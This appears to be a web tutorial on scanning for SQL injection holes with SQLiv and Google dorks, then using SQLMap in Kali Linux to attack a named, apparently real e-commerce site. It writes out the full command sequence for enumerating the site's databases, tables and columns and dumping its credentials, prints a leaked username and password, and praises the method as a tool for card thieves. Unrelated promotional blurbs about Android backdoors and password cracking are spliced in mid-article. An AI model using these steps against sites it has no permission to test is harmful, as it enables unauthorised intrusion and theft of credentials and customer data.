SQL Injection Hacking. The use of databases for various data storage management greatly increases in web app development as time goes on. The database facilitates interaction between users and servers. The database (or in terms of Database Management System abbreviated to DMBS) provides various benefits including data input and storage, retrieval of large information, and the ease of compiling and grouping information.

But, besides the ease and features that the database offers, as well as the many uses of databases in the world of Information and technology, especially in the development of a website. Unceasingly Pentesters and hackers are trying to find a gap in the security of the database. This is confirmed by the report issued by Positive Technologies researchers, information security research centers in Europe, in the second quarter of 2017, the top 10 web application attacks were dominated by cross-site-scripting of 39.1% and SQL injection of 24.9%. Positive Technologies said the report in the second quarter is not much different from the first quarter.
This is both interesting and worrying because in a database there are a lot of information like credential accounts (admin and user), financial information details (such as credit cards, bank accounts, etc.), and so on. Also, to do SQL injection attacks does not always require expert injecting capabilities, in the sense, kids can do it. Because there are many free applications that are able to perform SQL injection automatically, such as SQLMap. SQLMap is an open-source application for penetration testing activities that aims to conduct SQL injection attacks in a database security hole automatically. Here I will show you how to do SQL injection using SQLMap in Linux Kali. No special capabilities are required but will be worth more if you master a scripting language or SQL database technology.
This tutorial is recommended for those who are new to SQL injection in Kali Linux, just for fun, or who want to see how SQL injection works. It is not recommended to those who are highly skilled Penetration Testers already.
SQL INJECTION HACKING USING SQLMAP IN KALI LINUX

Before we are doing the injection attack, of course, we must ensure that the server or target has a database security hole. To find database security holes, there are several methods we can use. Among them, Google Dorking is used mostly by hackers and penetration testers. Luckily there is a tool that is able to do that automatically. But we have to install its tool first. The tool is called SQLiv (SQL injection Vulnerability Scanner).
How to Install Kali NetHunter on any Android Phone without root
Install Kali NetHunter on any stock, unrooted Android device without voiding the warranty. The Kali Linux NetHunter project is the first Open Source Android penetration testing platform for Nexus devices, created as a joint effort between the Kali community member “BinkyBear” and Offensive Security. NetHunter supports Wireless 802.11 frame injection, one-click MANA Evil Access Point setups, HID keyboard (Teensy like attacks), as well as BadUSB MITM attacks – and is built upon the sturdy shoulders of the Kali Linux distribution and toolsets. Whether you have a Nexus 5, Nexus 6, Nexus 7, Nexus 9, Nexus 10 or OnePlus One we’ve got you covered. Our freely downloadable images come with easy to follow installation and setup instructions to get you up and running in no time at all.
STEP 1 : INSTALL SQLiv on KALI LINUX
Type commands below into your terminal to install SQLiv:
~# git clone https://github.com/Hadesy2k/sqliv.git
~# cd sqliv
~# sudo python2 setup.py -i
Once SQLiv is installed in your Kali Linux, it is stored in the path /usr/bin/sqliv. Which, you can call directly from the terminal, by typing ‘sqliv’. Now lets take a look at SQLIv features.
STEP 2 : FINDING SQL INJECTION VULNERABILITIES
We will use Google Dorking to scan and find the SQL injection hole in targets. Let’s take a simple dork, and let SQLiv scan through every single target and look for an eCommerce vulnerability at the following URL pattern ‘item.php?id=’. To find other patterns just google for “google dork list”.
~# sqliv -d inurl:item.php?id= -e google -p 100

By default, SQLiv will crawl first page on a search engine, which on google 10 sites per page. Thus, here we define argument -p 100 to crawl 10 pages (100 sites). Based on the dork given above we got a result of vulnerable URLS that looks like this:

We found eight of a hundred URLs scanned and considered as vulnerable against SQL injection attacks. Save the URLs into a text editor for further steps.
Android Hacking: Exploit ADB using Ghost Framework in Kali Linux
This article is the part of Android Hacking tutorial; it covers step by step guide to exploiting Android ADB to get the persistent connection back to the attacker machine. You can use the Kali Linux as an attacker machine, exploit the ADB, and set up the Backdoor channel after hacking android devices.
STEP 3 : SQL INJECTION USING SQLMAP
Once we got at least one SQL injection vulnerable target, next we execute the attack using SQLMap. I take one of them to be a sample here. Firstly, we need to reveal the database name, inside the database has tables and columns, which contain the data.
Target URL: http://www.acfurniture.com/item.php?id=25
A. ENUMERATE DATABASE NAME:
Command pattern:
~# sqlmap -u “TARGET URL” --dbs
-u / –url : Target URL
–dbs : Enumerate Database/s name
So, the command compiled would look like this:
~# sqlmap -u “http://www.acfurniture.com/item.php?id=25” --dbs
From the command above, the result should look like this

We got the database name “acfurniture”.
B. ENUMERATE TABLES NAME
Command pattern:
~# sqlmap -u “TARGET URL” -D database-name --tables
So, the command compiled be like this:
~# sqlmap -u "http://www.acfurniture.com/item.php?id=25" -D acfurniture --tables
The result should look like this:

So far, we can conclude that the arrangement of data is, the site acfurniture.com has two databases, acfurniture, and information_schema. The database named acfurniture contains four tables: category, product, product_hacked, and settings. There is no compromised table name, but, let’s investigate more. Let see what is inside the settings table. Inside the table is actually there are columns and the data.
C. ENUMERATE COLUMNS
Command pattern:
~# sqlmap -u “TARGET URL” -D database-name -T table-name --columns
So, the command compiled be like this:
~# sqlmap -u "http://www.acfurniture.com/item.php?id=25" -D acfurniture -T settings --columns
The output should look like this:

The settings table consists of 6 columns, and this is actually a credential account. Let’s dump those data.
D. DUMP DATA
Command pattern:
~# sqlmap -u “TARGET URL” -D database-name -T table-name -C columns --dump
So, the command compiled be like this:
~# sqlmap -u "http://www.acfurniture.com/item.php?id=25" -D acfurniture -T settings -C username,password --dump
Or you can also dump all data inside the table, using the command:
~# sqlmap -u "http://www.acfurniture.com/item.php?id=25" -D acfurniture -T settings --dump
The output should look like this:

Email: [email protected]
Username: Handsome
Password: 9HPKO2NKrHbGmywzIzxUi
Alright, we are done dumping data in database using SQL injection. Our next tasks are, to find the door or admin panel, admin login page on the target sites. Before doing that, make sure whether that password (9HPKO2NKrHbGmywzIzxUi) is encrypted or not, if so, then we need to decrypt it first. That is another topic, cracking and decrypting.
Passwords are always our first and, in cases, sole line of protection from attackers. If an intruder does not possess direct accessibility to a system, they may also use the remote desktop interface to connect to a server or a system. Windows Password hacking and cracking are the most important topic amongst hackers and pentesters. This article discusses the steps to capture NTLM hash of a windows machine and how to crack this password using John the Ripper.
Even here we are not actually hacking into the target site, at least we have learned a lot about SQL injection using SQLMap in Kali Linux easily and we dump the credentials account. This technique is used mostly by carder (a hacker who is looking for Credit Card account on E-commerce sites) which targeting Financial, banking, shop, or e-commerce sites which store their user credit card information.
Facebook: https://www.facebook.com/pastfutur.official
Twitter: https://twitter.com/PastFutur
Linkedin: https://www.linkedin.com/company/pastfutur
Telegram: https://t.me/pastfutur_official
Join With us